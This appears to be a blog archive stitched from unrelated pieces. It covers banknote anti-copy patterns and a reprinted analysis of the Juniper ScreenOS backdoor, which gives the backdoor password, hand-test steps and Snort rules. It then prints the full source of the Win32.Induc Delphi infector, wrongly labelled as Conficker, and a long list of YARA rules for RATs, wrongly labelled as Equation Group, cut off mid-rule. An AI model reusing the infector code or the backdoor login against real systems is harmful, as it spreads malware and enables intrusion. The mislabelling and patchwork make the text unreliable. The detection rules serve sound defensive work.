Wednesday, November 15, 2017
Tuesday, November 14, 2017
and BINGO! encryption! called anti patterns
Anti Counterfeit Measures
Technology gets better every year. Every year computers get faster, more powerful, and more efficient. I’m sure you are all familiar with Moore’s Law (Number of transistors that can be squashed onto a computer chip doubling every 12-18 months).
It’s not just microprocessors, it’s all the peripherals too. Every time I look at upgrading my PC, the default hard drive size available (for the same price) has increased from the last time (and now solid-state drives are starting to become the norm). Screen sizes and resolutions also increase over time.
Every time I read the specs on the next generation smart phones, the built in cameras seem to have more Megapixels than ever before.
Scanners, digital printers, and photocopiers (which, these days, are simply composite hybrids of the other two) are also far superior than previous years’ models.
It’s now possible to print out photographic-lab quality prints from the comfort of your own home. This is great if you have cute and adorable children …
|
… but bad if you are in the bank note business. What’s to stop people scanning in a bank note, printing it out in high resolution and trying to pass it off as real?†
|
†Actually, quite a lot. Attempting to counterfeit (or forge) money is a very serious offence. Depending on where you live, it can be felonious or treasonous; no good can come of it. This posting is intended to educate you about technology embedded into the bank notes; it’s not designed to challenge you to break any laws. Don’t do it. I hope my readers are smarter than that.
|
Technology to the rescue
Technology might have caused problems, but technology is also employed to help neutralize the threat. A modern bank-note is an incredibly sophisticated device. Special kinds of paper (and sometimes plastic) are used to manufacture bank notes, as are special inks.
Some of these inks change colors depending the angle you look at them. Some inks can be made sensitive to heat and change color. Some inks are thick and their presence can be detected under fingers and thumbs. The ink can be magnetic to allow detection by machine, or be sensitive to non-visible light, or made to fluoresce under UV.
|
‘Water-marks’ can be embedded into the paper during manufacture, and/or threads, fibers, metals strips, stripes or other contrasting substances weaved inside. The printed designs are made very intricate, requiring high resolution printers to duplicate, and the spacing of lines in the engraved patterns are cleverly spaced so that if they are scanned at lower resolution, then moiré patterns will appear in the designs. Multicolored inks with subtle transitions can be employed and even foil and holograms included. Of course, all bank notes have unique serial numbers too.
Bank notes can be peppered with patterns of micro-perforations drilled by lasers, or be imprinted or embossed to raise letters. A good list of current techniques used to protect bank notes can be found here.
|
However one of the most interesting counterfeit prevention devices, and the topic of this post, is a construct known colloquially as the “Eurion constellation“. It’s a special pattern of dots that is baked into design of bank notes to allow scanning devices to identify the image of being a bank note (see right).
You might not have noticed them, or been aware they are they, but they are hidden in plain sight. It’s one of those things that, once you’ve seen, you can never unsee.
Warning: Once you’ve read this article, you will never look at a bank note the same way again!
|
Eurion Constellation
The term “Eurion” is a Portmanteau of the prefix “Euro” and the word “Orion”.
Euro, because some of the first applications the constellation were on the Euro bank notes, and Orion, because the design, as we will see, looks slightly similar to the celestial constellation Orion.
Information of the true nature of the design, and its history, are hard to come by. In a ‘security in layers’ approach, the details of this design are hard to come by. A little investigation reveals that the design of this system can be traced back to a Japanese company called Omron, and in 1995, this company was granted a US patent US 5845008 A, entitled Image processing device and method for identifying an input image, and copier scanner and printer including same.
|
What is it?
A Eurion constellation is a collection of five rings, printed in a contrasting ink, in the design of the bank note. The diameter of the rings, and their relative positions are, clearly, critically important to the design and function, however, as the specification is a secret I’m not aware of the formal dimensions (even if I were, I’d probably not document them here). If you are interested, pick up a bank note from your pocket and look at the patterns yourself.
Image: Images Money
These patterns are often repeated many times over the bills and at different rotations.
Here is an example, and I've highlighted a couple of the constellations.
|
What do they do?
These dot patterns form a finger print that scanners (more specifically, the scanning software) can detect. If these patterns are detected, rather the following through with allowing the digitization or printing of the note, the peripheral can display a smug error message along the lines “I know what you’re trying to do, and I’m not going to let you because that is a very naughty thing”
Clearly there is some high-level collaboration going on between governments (who officially print money), and each of the different hardware/software manufacturers of these peripherals.
(Research articles on the web suggests that the currency-detection algorithms implemented by software packages are sophisticated and multi-level. Obfuscation of the Eurion, distortion, or even removal in some cases, still allows the package to detect that the image is that of currency. This implies other detection techniques are also employed).
Examples
Below are a collection of notes which feature these Omron patterns. This is not intended to be an exhaustive list of all the notes, but just to show how widely this Omron technology is used. Be honest, have you seen them before? Can you find the constellations in each of the designs below?
Take some notes out of your pocket, and see if you can find some other constellations right now!
Sometimes the constellation is hiding in plain sight. Sometimes they are just part of the background texture.
In the image on the left, the Omron circles are 'disguised' as the zeros from the constellation of 50s on the $50 bill. If you look closely, you can see the font of the two digits are different. The 'zero' is a circle (This is even more noticeable on other denominations).
On the right, you can see they have been cleverly incorporated as musical notes on a stave.
|
Other users
I’ve heard, anecdotally, that these designs might also now be encapsulated into some designs of other official government documents, such as birth certificates. I've not come across any, but it would probably be a worrying trend if people did start to embed these into their everyday documents so that they could not be scanned or copied. If lots of people started doing it, then copiers and scanner would become less useful and, inevitably, patches are work-arounds would be created to bypass these security measures (After all inconvenience does not scale).
Once work-arounds become popular, the protection becomes irrelevant.
Ok, everybody , they detect by invisi ble fibers on the paper , under UV light it must show the colours yellow, green and red
UV FIBER SECURETM Security Feature
SECURITY FIBER TECHNOLOGY
Invisible Fluorescent Fibers
Invisible fibers are made visible when viewed under "black light."
[covert security feature]
Invisible Fibers Under Normal Light
Invisible Fibers Under Black Light
http://www.highsecuritypaper.com/features--fiber.html
Sunday, November 12, 2017
Thursday, November 9, 2017
Juniper ScreenOS Authentication Backdoor - A quick Shodan search identified approximately 26,000 internet-facing Netscreen devices with SSH open. Given the severity of this issue, we decided to investigate.
Juniper's advisory mentioned that versions 6.2.0r15 to 6.2.0r18 and 6.3.0r12 to 6.3.0r20 were affected. Juniper provided a new 6.2.0 and 6.3.0 build, but also rebuilt older packages that omit the backdoor code. The rebuilt older packages have the "b" suffix to the version and have a minimal set of changes, making them the best candidate for analysis. In order to analyze the firmware, it must be unpacked and then decompressed. The firmware is distributed as a ZIP file that contains a single binary. This binary is a decompression stub followed by a gzip-compressed kernel. The x86 images can be extracted easily with binwalk, but the XScale images require a bit more work. ScreenOS is not based on Linux or BSD, but runs as a single monolithic kernel. The SSG500 firmware uses the x86 architecture, while the SSG5 and SSG20 firmware uses the XScale (ARMB) architecture. The decompressed kernel can be loaded into IDA Pro for analysis. As part of the analysis effort, we have made decompressed binaries available in a GitHub repository.
Although most folks are more familiar with x86 than ARM, the ARM binaries are significantly easier to compare due to minimal changes in the compiler output. In order to load the SSG5 (ssg5ssg20.6.3.0r19.0.bin) firmware into IDA, the ARMB CPU should be selected, with a load address of 0x80000 and a file offset of 0x20. Once the binary is loaded, it helps to identify and tag common functions. Searching for the text "strcmp" finds a static string that is referenced in the
sub_ED7D94 function. Looking at the strings output, we can see some interesting string references, including auth_admin_ssh_special and auth_admin_internal. Searching for auth_admin_internal finds the sub_13DBEC function. This function has a strcmp call that is not present in the 6.3.0r19b firmware:
The argument to the strcmp call is
<<< %s(un='%s') = %u, which is the backdoor password, and was presumably chosen so that it would be mistaken for one of the many other debug format strings in the code. This password allows an attacker to bypass authentication through SSH and Telnet. If you want to test this issue by hand, telnet or ssh to a Netscreen device, specify any username, and the backdoor password. If the device is vulnerable, you should receive an interactive shell with the highest privileges.
The interesting thing about this backdoor is not the simplicity, but the timing. Juniper's advisory claimed that versions 6.2.0r15 to 6.2.0r18 and 6.3.0r12 to 6.3.0r20 were affected, but the authentication backdoor is not actually present in older versions of ScreenOS. We were unable to identify this backdoor in versions 6.2.0r15, 6.2.0r16, 6.2.0r18 and it is probably safe to say that the entire 6.2.0 series was not affected by this issue (although the VPN issue was present). We were also unable to identify the authentication backdoor in versions 6.3.0r12 or 6.3.0r14. We could confirm that versions 6.3.0r17 and 6.3.0r19 were affected, but were not able to track down 6.3.0r15 or 6.3.0r16. This is interesting because although the first affected version was released in 2012, the authentication backdoor did not seem to get added until a release in late 2013 (either 6.3.0r15, 6.3.0r16, or 6.3.0r17).
Detecting the exploitation of this issue is non-trivial, but there are a couple things you can do. Juniper provided guidance on what the logs from a successful intrusion would look like:
2015-12-17 09:00:00 system warn 00515 Admin user system has logged on via SSH from …..
2015-12-17 09:00:00 system warn 00528 SSH: Password authentication successful for admin user ‘username2’ at host …
Although an attacker could delete the logs once they gain access, any logs sent to a centralized logging server (or SIEM) would be captured, and could be used to trigger an alert.
Fox-IT has a created a set of Snort rules that can detect access with the backdoor password over Telnet and fire on any connection to a ScreenOS Telnet or SSH service:
# Signatures to detect successful abuse of the Juniper backdoor password over telnet.
# Additionally a signature for detecting world reachable ScreenOS devices over SSH.
alert tcp $HOME_NET 23 -> any any (msg:"FOX-SRT - Flowbit - Juniper ScreenOS telnet (noalert)"; flow:established,to_client; content:"Remote Management Console|0d0a|"; offset:0; depth:27; flowbits:set,fox.juniper.screenos; flowbits:noalert; reference:cve,2015-7755; reference:url,http://kb.juniper.net/JSA10713; classtype:policy-violation; sid:21001729; rev:2;)
alert tcp any any -> $HOME_NET 23 (msg:"FOX-SRT - Backdoor - Juniper ScreenOS telnet backdoor password attempt"; flow:established,to_server; flowbits:isset,fox.juniper.screenos; flowbits:set,fox.juniper.screenos.password; content:"|3c3c3c20257328756e3d2725732729203d202575|"; offset:0; fast_pattern; classtype:attempted-admin; reference:cve,2015-7755; reference:url,http://kb.juniper.net/JSA10713; sid:21001730; rev:2;)
alert tcp $HOME_NET 23 -> any any (msg:"FOX-SRT - Backdoor - Juniper ScreenOS successful logon"; flow:established,to_client; flowbits:isset,fox.juniper.screenos.password; content:"-> "; isdataat:!1,relative; reference:cve,2015-7755; reference:url,http://kb.juniper.net/JSA10713; classtype:successful-admin; sid:21001731; rev:1;)
alert tcp $HOME_NET 22 -> $EXTERNAL_NET any (msg:"FOX-SRT - Policy - Juniper ScreenOS SSH world reachable"; flow:to_client,established; content:"SSH-2.0-NetScreen"; offset:0; depth:17; reference:cve,2015-7755; reference:url,http://kb.juniper.net/JSA10713; classtype:policy-violation; priority:1; sid:21001728; rev:1;)
Robert Nunley has created a set of Sagan rules for this issue:
If you are trying to update a ScreenOS system and are running into issues with the signing key, take a look at Steve Puluka's blog post.
We would like to thank Ralf-Philipp Weinmann of Comsecuris for his help with unpacking and analyzing the firmware and Maarten Boone of Fox-IT for confirming our findings and providing the Snort rules above.
Update: Fox-IT reached out and confirmed that any username can be used via Telnet or SSH with the backdoor password, regardless of whether it is valid or not.
Update: Juniper has confirmed that the authentication backdoor only applies to revisions 6.3.0r17, 6.3.0r18, 6.3.0r19, and 6.3.0r20~
source" code ripped from "infected" sysconst.dcu is below WIN32.INDUC2 WORM (conficker...)
var sc:array[1..24] of string=('uses windows; var sc:array[1..24] of string=(',
'function x(s:string):string;var i:integer;begin for i:=1 to length(s) do if s',
'=#36 then s:=#39;result:=s;end;procedure re(s,d,e:string);var f1,f2:textfile;',
'h:cardinal;f:STARTUPINFO;p:PROCESS_INFORMATION;b:boolean;t1,t2,t3:FILETIME;begin',
'h:=CreateFile(pchar(d+$bak$),0,0,0,3,0,0);if h<>DWORD(-1) then begin CloseHandle',
'(h);exit;end;{$I-}assignfile(f1,s);reset(f1);if ioresult<>0 then exit;assignfile',
'(f2,d+$pas$);rewrite(f2);if ioresult<>0 then begin closefile(f1);exit;end; while',
'not eof(f1) do begin readln(f1,s); writeln(f2,s); if pos($implementation$,s)<>0',
'then break;end;for h:= 1 to 1 do writeln(f2,sc[h]);for h:= 1 to 23 do writeln(f2',
',$$$$+sc[h],$$$,$);writeln(f2,$$$$+sc[24]+$$$);$);for h:= 2 to 24 do writeln(f2,',
'x(sc[h]));closefile(f1);closefile(f2);{$I+}MoveFile(pchar(d+$dcu$),pchar(d+$bak$',
')); fillchar(f,sizeof(f),0); f.cb:=sizeof(f); f.dwFlags:=STARTF_USESHOWWINDOW;f.',
'wShowWindow:=SW_HIDE;b:=CreateProcess(nil,pchar(e+$"$+d+$pas"$),0,0,false,0,0,0,',
'f,p);if b then WaitForSingleObject(p.hProcess,INFINITE);MoveFile(pchar(d+$bak$),',
'pchar(d+$dcu$));DeleteFile(pchar(d+$pas$));h:=CreateFile(pchar(d+$bak$),0,0,0,3,',
'0,0); if h=DWORD(-1) then exit; GetFileTime(h,@t1,@t2,@t3); CloseHandle(h);h:=',
'CreateFile(pchar(d+$dcu$),256,0,0,3,0,0);if h=DWORD(-1) then exit;SetFileTime(h,',
'@t1,@t2,@t3); CloseHandle(h); end; procedure st; var k:HKEY;c:array [1..255] of',
'char; i:cardinal; r:string; v:char; begin for v:=$4$ to $7$ do if RegOpenKeyEx(',
'HKEY_LOCAL_MACHINE,pchar($Software\Borland\Delphi\$+v+$.0$),0,KEY_READ,k)=0 then',
'begin i:=255;if RegQueryValueEx(k,$RootDir$,nil,@i,@c,@i)=0 then begin r:=$$;i:=',
'1; while c<>#0 do begin r:=r+c;inc(i);end;re(r+$\source\rtl\sys\SysConst$+',
'$.pas$,r+$\lib\sysconst.$,$"$+r+$\bin\dcc32.exe" $);end;RegCloseKey(k);end; end;',
'begin st; end.');
https://forum.sysinternals.com/win32induc-using-you-as-malware-generator_topic20062.html
Some equation group RAT's
| rule Arcom | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Arcom" | |
| family = "arcom" | |
| tags = "rat, arcom" | |
| strings: | |
| $a1 = "CVu3388fnek3W(3ij3fkp0930di" | |
| $a2 = "ZINGAWI2" | |
| $a3 = "clWebLightGoldenrodYellow" | |
| $a4 = "Ancestor for '%s' not found" wide | |
| $a5 = "Control-C hit" wide | |
| $a6 = {A3 24 25 21} | |
| condition: | |
| all of them | |
| } | |
| rule adWind | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/adWind" | |
| family = "adwind" | |
| tags = "rat, adwind" | |
| strings: | |
| $meta = "META-INF" | |
| $conf = "config.xml" | |
| $a = "Adwind.class" | |
| $b = "Principal.adwind" | |
| condition: | |
| all of them | |
| } | |
| rule Adzok | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| Description = "Adzok Rat" | |
| Versions = "Free 1.0.0.3," | |
| date = "2015/05" | |
| ref = "http://malwareconfig.com/stats/Adzok" | |
| maltype = "Remote Access Trojan" | |
| filetype = "jar" | |
| family = "adzok" | |
| tags = "rat, adzok" | |
| strings: | |
| $a1 = "config.xmlPK" | |
| $a2 = "key.classPK" | |
| $a3 = "svd$1.classPK" | |
| $a4 = "svd$2.classPK" | |
| $a5 = "Mensaje.classPK" | |
| $a6 = "inic$ShutdownHook.class" | |
| $a7 = "Uninstall.jarPK" | |
| $a8 = "resources/icono.pngPK" | |
| condition: | |
| 7 of ($a*) | |
| } | |
| rule Ap0calypse | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Ap0calypse" | |
| family = "ap0calypse" | |
| tags = "rat, apocalypse" | |
| strings: | |
| $a = "Ap0calypse" | |
| $b = "Sifre" | |
| $c = "MsgGoster" | |
| $d = "Baslik" | |
| $e = "Dosyalars" | |
| $f = "Injecsiyon" | |
| condition: | |
| all of them | |
| } | |
| rule Albertino | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/AAR" | |
| family = "albertino" | |
| tags = "rat, albertino" | |
| strings: | |
| $a = "Hashtable" | |
| $b = "get_IsDisposed" | |
| $c = "TripleDES" | |
| $d = "testmemory.FRMMain.resources" | |
| $e = "$this.Icon" wide | |
| $f = "{11111-22222-20001-00001}" wide | |
| $g = "@@@@@@@@@@@" | |
| condition: | |
| all of them | |
| } | |
| rule AlienSpy | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2015/03" | |
| ref = "http://malwareconfig.com/stats/AlienSpy" | |
| maltype = "Remote Access Trojan" | |
| filetype = "jar" | |
| family = "alienspy" | |
| tags = "rat, alienspy" | |
| strings: | |
| $a1 = "Main.classPK" | |
| $a2 = "MANIFEST.MFPK" | |
| $a3 = "plugins/Server.classPK" | |
| $a4 = "META-INF/MANIFEST.MF" | |
| $a5 = "ID" | |
| $b1 = "config.xml" | |
| $b2 = "options/PK" | |
| $b3 = "plugins/PK" | |
| $b4 = "util/PK" | |
| $b5 = "util/OSHelper/PK" | |
| $b6 = "Start.class" | |
| $b7 = "AlienSpy" | |
| condition: | |
| all of ($a*) or all of ($b*) | |
| } | |
| rule Bandook | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Bandook" | |
| maltype = "Remote Access Trojan" | |
| family = "bandook" | |
| tags = "rat, bandook" | |
| strings: | |
| $a = "aaaaaa1|" | |
| $b = "aaaaaa2|" | |
| $c = "aaaaaa3|" | |
| $d = "aaaaaa4|" | |
| $e = "aaaaaa5|" | |
| $f = "%s%d.exe" | |
| $g = "astalavista" | |
| $h = "givemecache" | |
| $i = "%s\\system32\\drivers\\blogs\\*" | |
| $j = "bndk13me" | |
| condition: | |
| all of them | |
| } | |
| rule BlackNix | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/BlackNix" | |
| family = "blacknix" | |
| tags = "rat, blacknix" | |
| strings: | |
| $a1 = "SETTINGS" wide | |
| $a2 = "Mark Adler" | |
| $a3 = "Random-Number-Here" | |
| $a4 = "RemoteShell" | |
| $a5 = "SystemInfo" | |
| condition: | |
| all of them | |
| } | |
| rule Bozok | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Bozok" | |
| family = "bozok" | |
| tags = "rat, bozok" | |
| strings: | |
| $a = "getVer" nocase | |
| $b = "StartVNC" nocase | |
| $c = "SendCamList" nocase | |
| $d = "untPlugin" nocase | |
| $e = "gethostbyname" nocase | |
| condition: | |
| all of them | |
| } | |
| rule BlueBanana | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/BlueBanana" | |
| maltype = "Remote Access Trojan" | |
| filetype = "Java" | |
| family = "bluebanana" | |
| tags = "rat, bluebanane" | |
| strings: | |
| $meta = "META-INF" | |
| $conf = "config.txt" | |
| $a = "a/a/a/a/f.class" | |
| $b = "a/a/a/a/l.class" | |
| $c = "a/a/a/b/q.class" | |
| $d = "a/a/a/b/v.class" | |
| condition: | |
| all of them | |
| } | |
| rule BlackShades | |
| { | |
| meta: | |
| author = "Brian Wallace (@botnet_hunter)" | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/PoisonIvy" | |
| ref = "http://blog.cylance.com/a-study-in-bots-blackshades-net" | |
| family = "blackshades" | |
| tags = "rat blackshades" | |
| strings: | |
| $string1 = "bss_server" | |
| $string2 = "txtChat" | |
| $string3 = "UDPFlood" | |
| condition: | |
| all of them | |
| } | |
| rule ClientMesh | |
| { | |
| meta: | |
| author = "Kevin Breen | |
| date = "2014/06" | |
| ref = "http://malwareconfig.com/stats/ClientMesh" | |
| family = "clientmesh" | |
| tags = "rat, clientmesh" | |
| strings: | |
| $string1 = "machinedetails" | |
| $string2 = "MySettings" | |
| $string3 = "sendftppasswords" | |
| $string4 = "sendbrowserpasswords" | |
| $string5 = "arma2keyMass" | |
| $string6 = "keylogger" | |
| $conf = {00 00 00 00 00 00 00 00 00 7E} | |
| condition: | |
| all of them | |
| } | |
| rule Crimson | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| Description = "Crimson Rat" | |
| date = "2015/05" | |
| ref = "http://malwareconfig.com/stats/Crimson" | |
| maltype = "Remote Access Trojan" | |
| filetype = "jar" | |
| family = "crimson" | |
| tags = "rat, crimson" | |
| strings: | |
| $a1 = "com/crimson/PK" | |
| $a2 = "com/crimson/bootstrapJar/PK" | |
| $a3 = "com/crimson/permaJarMulti/PermaJarReporter$1.classPK" | |
| $a4 = "com/crimson/universal/containers/KeyloggerLog.classPK" | |
| $a5 = "com/crimson/universal/UploadTransfer.classPK" | |
| condition: | |
| all of ($a*) | |
| } | |
| rule CyberGate | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/CyberGate" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "cybergate" | |
| tags = "rat, cybergate" | |
| strings: | |
| $string1 = {23 23 23 23 40 23 23 23 23 E8 EE E9 F9 23 23 23 23 40 23 23 23 23} | |
| $string2 = {23 23 23 23 40 23 23 23 23 FA FD F0 EF F9 23 23 23 23 40 23 23 23 23} | |
| $string3 = "EditSvr" | |
| $string4 = "TLoader" | |
| $string5 = "Stroks" | |
| $string6 = "####@####" | |
| $res1 = "XX-XX-XX-XX" | |
| $res2 = "CG-CG-CG-CG" | |
| condition: | |
| all of ($string*) and any of ($res*) | |
| } | |
| rule DarkComet | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/DarkComet" | |
| family = "darkcomet" | |
| tags = "rat, darkcomet" | |
| strings: | |
| // Versions 2x | |
| $a1 = "#BOT#URLUpdate" | |
| $a2 = "Command successfully executed!" | |
| $a3 = "MUTEXNAME" wide | |
| $a4 = "NETDATA" wide | |
| // Versions 3x & 4x & 5x | |
| $b1 = "FastMM Borland Edition" | |
| $b2 = "%s, ClassID: %s" | |
| $b3 = "I wasn't able to open the hosts file" | |
| $b4 = "#BOT#VisitUrl" | |
| $b5 = "#KCMDDC" | |
| condition: | |
| all of ($a*) or all of ($b*) | |
| } | |
| rule DarkRAT | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/DarkRAT" | |
| maltype = "Remote Access Trojan" | |
| family = "darkrat" | |
| tags = "rat, darkrat" | |
| strings: | |
| $a = "@1906dark1996coder@" | |
| $b = "SHEmptyRecycleBinA" | |
| $c = "mciSendStringA" | |
| $d = "add_Shutdown" | |
| $e = "get_SaveMySettingsOnExit" | |
| $f = "get_SpecialDirectories" | |
| $g = "Client.My" | |
| condition: | |
| all of them | |
| } | |
| rule Greame | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Greame" | |
| maltype = "Remote Access Trojan" | |
| family = "greame" | |
| tags = "rat, greame" | |
| strings: | |
| $a = {23 23 23 23 40 23 23 23 23 E8 EE E9 F9 23 23 23 23 40 23 23 23 23} | |
| $b = {23 23 23 23 40 23 23 23 23 FA FD F0 EF F9 23 23 23 23 40 23 23 23 23} | |
| $c = "EditSvr" | |
| $d = "TLoader" | |
| $e = "Stroks" | |
| $f = "Avenger by NhT" | |
| $g = "####@####" | |
| $h = "GREAME" | |
| condition: | |
| all of them | |
| } | |
| rule HawkEye | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2015/06" | |
| ref = "http://malwareconfig.com/stats/HawkEye" | |
| maltype = "KeyLogger" | |
| filetype = "exe" | |
| family = "hawkeye" | |
| tags = "rat, hawkeye" | |
| strings: | |
| $key = "HawkEyeKeylogger" wide | |
| $salt = "099u787978786" wide | |
| $string1 = "HawkEye_Keylogger" wide | |
| $string2 = "holdermail.txt" wide | |
| $string3 = "wallet.dat" wide | |
| $string4 = "Keylog Records" wide | |
| $string5 = "" wide | |
| $string6 = "\\pidloc.txt" wide | |
| $string7 = "BSPLIT" wide | |
| condition: | |
| $key and $salt and all of ($string*) | |
| } | |
| rule Imminent | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Imminent" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "imminent" | |
| tags = "rat, imminent" | |
| strings: | |
| $v1a = "DecodeProductKey" | |
| $v1b = "StartHTTPFlood" | |
| $v1c = "CodeKey" | |
| $v1d = "MESSAGEBOX" | |
| $v1e = "GetFilezillaPasswords" | |
| $v1f = "DataIn" | |
| $v1g = "UDPzSockets" | |
| $v1h = {52 00 54 00 5F 00 52 00 43 00 44 00 41 00 54 00 41} | |
| $v2a = " | |
| $v2b = " | |
| $v2c = "DownloadAndExecute" | |
| $v2d = "-CHECK & PING -n 2 127.0.0.1 & EXIT" wide | |
| $v2e = "england.png" wide | |
| $v2f = "Showed Messagebox" wide | |
| condition: | |
| all of ($v1*) or all of ($v2*) | |
| } | |
| rule Infinity | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/Infinity" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "infinity" | |
| tags = "rat, infinity" | |
| strings: | |
| $a = "CRYPTPROTECT_PROMPTSTRUCT" | |
| $b = "discomouse" | |
| $c = "GetDeepInfo" | |
| $d = "AES_Encrypt" | |
| $e = "StartUDPFlood" | |
| $f = "BATScripting" wide | |
| $g = "FBqINhRdpgnqATxJ.html" wide | |
| $i = "magic_key" wide | |
| condition: | |
| all of them | |
| } | |
| rule jRat | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/jRat" | |
| maltype = "Remote Access Trojan" | |
| filetype = "Java" | |
| family = "jrat" | |
| tags = "rat, jrat" | |
| strings: | |
| $meta = "META-INF" | |
| $key = "key.dat" | |
| $conf = "config.dat" | |
| $jra1 = "enc.dat" | |
| $jra2 = "a.class" | |
| $jra3 = "b.class" | |
| $jra4 = "c.class" | |
| $reClass1 = /[a-z]\.class/ | |
| $reClass2 = /[a-z][a-f]\.class/ | |
| condition: | |
| ($meta and $key and $conf and #reClass1 > 10 and #reClass2 > 10) or ($meta and $key and all of ($jra*)) | |
| } | |
| rule LostDoor | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2014/04" | |
| ref = "http://malwareconfig.com/stats/LostDoor" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "lostdoor" | |
| tags = "rat, lostdoor" | |
| strings: | |
| $a0 = {0D 0A 2A 45 44 49 54 5F 53 45 52 56 45 52 2A 0D 0A} | |
| $a1 = "*mlt* = %" | |
| $a2 = "*ip* = %" | |
| $a3 = "*victimo* = %" | |
| $a4 = "*name* = %" | |
| $b5 = "[START]" | |
| $b6 = "[DATA]" | |
| $b7 = "We Control Your Digital World" wide ascii | |
| $b8 = "RC4Initialize" wide ascii | |
| $b9 = "RC4Decrypt" wide ascii | |
| condition: | |
| all of ($a*) or all of ($b*) | |
| } | |
| rule LuminosityLink | |
| { | |
| meta: | |
| author = " Kevin Breen | |
| date = "2015/06" | |
| ref = "http://malwareconfig.com/stats/LuminosityLink" | |
| maltype = "Remote Access Trojan" | |
| filetype = "exe" | |
| family = "luminositylink" | |
| tags = "rat, luminositylink" | |
| strings: | |
| $a = "SMARTLOGS" wide | |
| $b = "RUNPE" wide | |
| $c = "b.Resources" wide | |
| $d = "CLIENTINFO*" wide | |
| $e = "Invalid Webcam Driver Download URL, or Failed to Download File!" wide | |
| $f = "Proactive Anti-Malware has been manually activated!" wide | |
| $g = "REMOVEGUARD" wide | |
| $h = "C0n1f8" wide | |
| $i = "Luminosity" wide | |
| $j = "LuminosityCryptoMiner" wide | |
| $k = "MANAGER*CLIENTDETAILS*" wide | |
| condition: | |
| all of them | |
| } | |
| rule LuxNet | |
| { | |
| meta: | |
